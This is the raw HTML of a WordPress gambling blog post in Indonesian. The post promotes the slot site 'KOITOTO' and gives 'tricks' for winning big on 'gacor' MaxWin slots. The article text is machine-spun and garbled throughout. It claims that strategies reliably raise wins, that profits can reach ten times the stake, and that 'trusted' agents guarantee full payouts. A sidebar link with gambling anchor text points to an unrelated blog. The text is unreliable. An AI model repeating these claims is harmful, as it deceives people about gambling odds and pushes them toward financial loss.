!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/1352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=1352' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1352 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-menang-judi-situs-togel-sedney-tanpa-ribet/">Paduan Menang Judi Situs Togel SEDNEY Tanpa Ribet untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-lengkap-cara-menang-judi-di-situs-judi-togel-sedney/">Paduan Lengkap Cara Menang Judi di Situs Judi Togel SEDNEY Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/strategi-paduan-menang-judi-situs-togel-sedney-untuk-pemula/">Strategi Paduan Menang Judi Situs Togel SEDNEY untuk Pemula: Panduan Lengkap dan Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-paduan-menang-judi-di-situs-judi-togel-sedney-hari-ini/">Tips Paduan Menang Judi di Situs Judi Togel SEDNEY Hari Ini untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-menang-judi-situs-judi-togel-sedney-terpercaya-dan-terbaru/">Paduan Menang Judi Situs Judi Togel SEDNEY Terpercaya dan Terbaru untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1352" class="post-1352 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Sentani</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online salah satunya dari demikian banyak model permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di pelosok dunia. Igaming type judi mesin ini sangat ternama dimainkan oleh bermacam kelompok dan beberapa umur. Macam igaming terbaik yang ada di bumi ini miliki banyak jenis keberuntungan terhebat dapat membuat seluruhnya pemainnya memperoleh beberapa keuntungan optimal. Bukan cuma hanya itu, betor bisa juga dengan simpelnya raih banyak keuntungan besar sepanjang mujur memenangi taruhan dalam website Slot MaxWin terbaik dengan gacor.<br />
Mencetak kemenangan di tiap pelayanan taruhan online sudah pasti jadi idaman dan cita-cita banyak betaruh di pelosok dunia. Disamping modal dikeluarkan dapat balik kembali, tetapi nilai keberuntungan dimenangi oleh semuanya betaruh pun jadi jauh makin besar. Bahkan juga keseluruhan keuntungan diterima dapat semakin bertambah sampai 10x lipat lebih dari modal yang telah dikeluarkan ketika bermain. Jadi tidak bingung kalau beberapa pelaku judi Slot akan selalu berupaya usaha terbaik agar dapat mendapati hoki serta kemenangan paling gacor pada website Slot sah.<br />
Kendati pada prinsipnya mainkan Slot judi online dikelompokkan selaku salah satunya type permainan beting yang mempercayakan hoki, namun tetap saja igaming satu ini pun memerlukan banyak trik dan teknik tepat loh. Selainnya mempermudah bettor dalam mencetak kemenangan gacor, pemakaian panduan dalam igaming Slot juga berfaedah buat melipatgandakan keuntungan lumayan besar. meski begitu, anda tidak oleh hingga sampai mempedulikan pemanfaatan tehnik waktu taruhan berjalan. Maka dalam tiap-tiap peluang, pemain dapat manfaatkan seluruhnya kemungkinan terbaik supaya dapat menang.<br />
Nach untuk dapat unggul setiap game sangat gacor dan memberi keuntungan, jadi baca beberapa trick serta tips dalam permainkan igaming Slot online yang dapat berikan bettor keuntungan berlimpah sehari-harinya.<br />
• Kelola Semua Tipe Modal Permainan dengan Bijaksana<br />
Panduan pertama kali harus jadi perhatian oleh seluruh pemain yang anyar pertama kalinya mainkan igaming Slot di dalam agen sah dengan atur semuanya tipe modal taruhan dengan bijaksana dan berhati &#8211; hati. Hal semacam itu sangat hebat untuk dapat mengelak banyak bettor dari rugi besar karena salah salam memasangkan bet di dalam agen judi Slot online. Hindarkan bermain dengan keluarkan chip besar langsung, sebab perihal itu miliki potensi berikan rugi besar sekali buat semua pemain. Anda pasti pula dapat berasa terhimpit dengan jalur bermainnya bila masih tetap pemula pada dunia igaming online ini. untuk hasil terbaik jadi awalilah buat main memakai chip sangat rendah.<br />
• Kenali Semuanya Model Permainan Slot<br />
Tehnik ke-2  memungkinnya bettor selalu unggul di dunia gambling merupakan mengetahui seluruh tipe permainan Slot judi online yang disajikan oleh agen sah. Tipe permainan igaming online ini mempunyai beberapa type dengan peraturan serta peraturan bermain yang beda. Diluar itu, karakter dari tiap type permainan juga tidak serupa, maka dari itu anda harus dapat dengan tepat tentukan type permainan terhebat. Dengan mengenal semuanya type permainan Slot online di bandar paling dipercaya, karenanya anda dapat ketahui keterampilan yang dipunyai dalam mainkan Slot online. Supaya dapat menyesuaikan ketrampilan, jadi coba untuk memerhatikan demonstrasi games serta membaca penjelasan terlebih dulu.<br />
• Rencanakan Obyek Main Sangat Masak<br />
Teknik sesudah itu supaya dapat meraih kemenangan igaming Slot taruhan online dengan amat gampang yaitu berencana tujuan kemenangan dengan sangatlah masak. Terus tegaskan pada diri pemain jika kekalahan dan kemenangan selalu jadi satu diantara soal amat lumrah berlangsung di dunia gambling online. Jangan pernah anda sedih sebab tidak sukses jadi pemenang permainan sampai terasa putus harapan. Kebalikannya jangan sampai terlelap saat anda sukses memenangi game tiada sadar selalu bermain tanpa mencermati winrate. Dengan demikian, targetkan obyek paling masak supaya bettor tidak kalap dan rugi karena kekurangan modal.<br />
• Main di Bandar Paling dipercaya<br />
Tehnik paling akhir harus menjadi perhatian oleh seluruhnya bettor saat akan permainkan igaming Slot yang gacor merupakan bermain di bandar dapat dipercaya. Blog judi terunggul dan sah pastilah cuma akan menyiapkan server taruhan yang sah dan menjajakan permainan berkualitas. Web-site ini pun ditanggung udah mempunyai lisensi legal yang membuat semua service seta permainan aman buat dicapai. Dengan demikian, perihal itu dapat menjadi takaran profesionalisme yang tinggi di bandar Slot dalam berikan service terbaik.<br />
6 Perihal Penting Menjadi perhatian Saat Main di Situs Slot Maxwin Terpilih Indonesia<br />
Tiap-tiap pemain tentu amat menginginkan sebuah kemenangan yang paling gacor. Kemenangan pastinya tidak akan tiba sendirinya, harus ada beberapa usaha yang sedang dilakukan oleh bettor supaya sanggup mencetak kemenangan angan-angan dengan begitu gampang. Semuanya pemain jangan sampai mempercayakan hoki serta mengharap pada nasib terbaik saja. Anda tetap harus melihat segalanya yang wajib dilaksanakan dan harus dicegah dengan bagus. Maka disamping kemenangan gampang diterima, anda dapat juga luput dari imbas memberikan kerugian.<br />
Untuk bermain permainan Slot judi online secara gacor, jadi anda harus mencermati 6 hal tersebut ini saat sebelum mengawali taruhan dan memasangkan beberapa bet pada web Slot maxwin dapat dipercaya.<br />
1. Kualitas Situs serta Layanan Bandar<br />
Buat mengaktualkan permainan yang sukses serta gacor, jadi banyak bettor mesti sedapat mungkin main dalam web terpercaya dan terbaik. Seseorang biro judi Slot yang mengurus situs taruhan online ini punyai andil terpenting dalam merealisasikan permainan yang berkualitas serta beri keuntungan. Web judi terpilih pasti terus-menerus menanggung seluruh keuntungan yang diterima oleh semuanya betaruh dibayar 100%. Bandar pun menjadi satu diantara agunan anda mendapatkan keuntungan yang besar dan sukses di dunia gambling online. Peranannya yang punyai posisi penting, bikin anda selalu harus siaga dalam tentukan situs dan bandar dengan mutu tinggi.<br />
2. Koneksi Internet<br />
Permainkan taruhan Slot lewat cara online tentu banyak betaruh perlu medium yang membantu anda buat nikmati permainan bermutu terpilih ini dengan amat memberi keuntungan. Supaya mendapat kelapangan dalam nikmati semuanya santapan permainan yang sangat memiliki kualitas, karena itu anda mesti memerlukan akses internet yang konstan. Sambungan internet miliki peranan sangat perlu untuk mendapat hasil taruhan sangat mengesankan. Juga jaringan internet juga bisa menjadi salah satunya yang menimbulkan anda mendapati kekalahan dalam taruhan. Maka dari itu untuk mendapat hasil terpilih anda selalu harus mencermati sambungan internet di wilayah hunian.<br />
3. Perangkat Main<br />
Selainnya jaringan internet, piranti buat mainkan semuanya taruhan online ini mesti terus-menerus menjadi perhatian dengan baik sekali. Bettor tidak dapat nikmati semuanya hidangan produk igaming online maxwin dengan tepat apabila tidak punyai feature yang mendukung. Mujurnya sekarang perubahan tehnologi digital sangat masif, hingga mempermudah semua betaruh buat dapat memperoleh kemenangan sangat gacor dengan amat simpel. Ada banyak piranti gawai yang bisa dipakai oleh bettor dalam nikmati semua sajiian igaming yang ada dimulai dengan Android, IOS, PC, Desktop, dan seterusnya.<br />
4. Persiapan dan Peralatan Bermain<br />
Cukup banyak antara pemain beting online yang kerap mempedulikan semua penyiapan serta perabotan yang wajib disanggupi saat sebelum main. Meskipun sebenarnya ke-2  ha tersabet punya peranan paling penting buat memberi keberhasilan dalam taruhan. Permainkan taruhan judi online di dalam agen sah adalah soal paling membahagiakan, lantaran selainnya dapat dimainkan dengan ringkas, permainan ini pun lebih fleksibel dimainkan di mana juga. Dengan demikian, biar mendapati hasil terunggul tidak hanya fitur dan sambungan internet saja yang perlu disediakan, tetapi moral, keyakinan diri, sampai siasat saat bermain harus juga terus anda cermati dengan bagus.<br />
5. Nilai RTP dan Volatilitas Game<br />
Perihal setelah itu yang bisa mendukung permainan tersukses yaitu mengerti nilai RTP bersama jenjang volatilitas dari game Slot itu spesifik. Nilai RTP ini dapat menolong beberapa betaruh memperoleh keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai perbandingan RTP ini jadi satu diantara perihal yang jangan sampai anda pikirkan. Dikarenakan lebih tinggi nilai rasio RTP, maka semakin besar juga jumlah pengembalian dana yang diperoleh oleh pemain mujur. Lebih dari itu, anda harus mengenali volatilitas game sebagai referensi buat ketahui kelas sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat perhatikan demonstrasi permainan. Demonstrasi permainan yang disiapkan oleh agen dapat  pada 2 wujud yakni lewat info yang perlu dibaca atau lewat video panduan singkat. Dengan memerhatikan demonstrasi igaming Slot Maxwin ini, karenanya anda dapat mengetahui permainan lebih jauh. Berarti bettor pula punya peluang besar untuk tentukan cara apa yang perlu dipakai untuk mendukung permainan sangat bermutu dan simpel untuk dimenangi.<br />
Nach itu teman dekat gacor, beberapa tipe soal yang perlu jadi perhatian oleh seluruh betaruh sepanjang mainkan permainan pada web taruhan Slot online sah. Dengan melihat seluruhnya perihal di atas, tentunya bettor dapat lolos dari rugi besar. Tidak itu saja, anda pun punyai peluang dalam mendapat hoki amat gacor sepanjang mainkan igaming Slot online ini dalam agen sah. Maka dari itu dalam tiap-tiap peluang anda dapat mendapat kemungkinan kemenangan maxwin paling tinggi.<br />
6 Tipe Permainan Pujaan di Situs Slot Maxwin Terpilih<br />
Perjudian Slot gacor menjadi salah satunya model permainan terhebat yang paling digandrungi oleh beberapa orang. Soal ini disebabkan model permainan itu punyai keringanan untuk dimenangi oleh seluruhnya kelompok. Seluruhnya permainan Slot gacor online terbaik ini pula dapat memberi nilai keberuntungan yang besar sekali buat semuanya petaruhnya, Maka tidak bertanya-tanya apabila antara pemain beting benar-benar menyenangi semuanya macam igaming yang disajikan oleh bandar gacor.<br />
Slot populer selaku satu diantaranya cabang perjudian casino yang punyai sangat banyak pengagum dari beberapa golongan. Igaming online ini tak akan membuat tiap-tiap pemainnya berasa sedih, sebab kecuali siap beberapa ratus model permainan menarik, bettor  sanggup memperoleh banyak keuntungan menarik tiap harinya. Pastilah untuk dapat mendapat kemenangan paling gacor, pemain jangan sampai keliru dalam tentukan permainan. Ada banyak macam permainan beting Slot terbaik yang saat ini banyak digandrungi sebab dapat beri banyak keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi salah satunya server e &#8211; permainan sangat banyak dianjurkan oleh kebanyakan orang. Type permainan ini bisa memberi sangat banyak keuntungan terbaik yang memikat untuk semuanya golongan. Banyak bettor akan menggapai keberuntungan dan komisi begitu besar dapat sukses menjadi pemenang game dengan tepat. Tidak hanya hanya itu, nilai jekpot di Lucky Drum pula termasuk tinggi sekali, bahkan juga nilai payline di tiap garis pembayaran  berlimpah. Maka memungkinnya semuanya pemain mendapati peluang menang bertambah besar. Dalam games anda akan mendapatkan hentakan drum yang bikin permainan ini lebih heboh.<br />
2. Hot Hot Fruit<br />
Sesuai namanya dalam server gaming ini anda akan mendapati kelompok buah yang memikat untuk dimainkan. Bettor mencapai hoki yang besar sekali setiap mendapat gabungan ikon buah yang sama. Kendati penampilan gaming ini dipenuhi akan buah &#8211; buahan panas, tapi perihal ini tak kurangi seni dan serunya dalam game. Semuanya penampakan yang dikuasai oleh warna ceria membikin beberapa bettor memperoleh pengalaman bermain sangat membahagiakan. Bukan sekedar hanya itu, bettor dapat raih untung paling besar, karena nilai RTP permainan Hot Hot Fruit menggapai 96%<br />
3. Aztec Gems Deluxe<br />
Macam permainan beting slot terpopuler dan banyak diminati lalu Aztec Gems. Permainan ini sangat ringan anda dapati di berapa web-site judi online sah Indonesia. Masalah ini karena Aztec Gems Deluxe memang asal dari provider gaming terkenal seperti Pragmatic Play yang telah dipercayai oleh juta-an pemain serta bandar Slot gacor sah. Maka untuk memainkan anda hanya butuh masuk dengan agen paling dipercaya saja. Macam igaming ini sanggup memberinya keuntungan paling besar buat tiap pemain untung. Masalah ini dipastikan dengan rasio RTP tinggi 97%, jekpot besar, serta bonus banyak.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pula asal dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak digandrungi oleh bermacam kelompok sebab miliki prinsip yang hampir serupa dengan game amat spektakuler seperti Candy Crush. Miliki obyek dunia permen pastilah membikin penampilan gameplay bagus sekali serta tidak menjemukan. Lebih dari pada itu, game dipenuhinya dengan beberapa bonus paling beri keuntungan. Beberapa bettor pula punya kesempatan menggapai jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai namanya igaming satu ini punya obyek penting perburuan harta karun, hingga dalam tiap-tiap peluang anda akan dilawan mengincar banyak harta karun supaya dapat memenangi games dengan begitu gacor. Penampakan grafis dan visual pada permainan selalu membikin beberapa betaruh makin kerasan nikmati permainan dalam waktu yang lama. Di sisi lainnya, volatilitas permainan ini termasuk media, maka begitu pas dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda rasakan dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Saran perjudian Slot online terhebat paling akhir yang penting dicoba ialah The Gate of Olympus. Model permainan ini sangatlah termashyur di beberapa negara, banyak betaruh yang coba memainkan sebab dianggap dahsyat dan memberikan keuntungan. Objek inti di permainan yakni Mitologi Yunani dan terpusat di kehidupan Dewa Zeus, maka tidak terheran-heran jika permainan ini disebut gerbang Olympus. Sebagai halnya type permainan dari Pragmatic Play yang lain yang terus stabil mendatangkan permainan bermutu dengan nilai RTP tinggi pastilah saka akan bikin bettor temukan banyak keuntungan banyak tiap harinya.<br />
Tidak boleh terlewat tiap peluang terunggul untuk nikmati semua santapan permainan beting gacor pada website Slot maxwin bisa dipercaya biar anda terus untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-sentani/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:13:49+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1352 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
